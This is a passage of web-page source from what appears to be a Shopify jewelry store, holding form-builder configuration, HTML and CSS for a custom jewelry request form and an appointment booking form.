address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-82323 .globo-form-app .footer,\n.globo-form-id-82323 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan 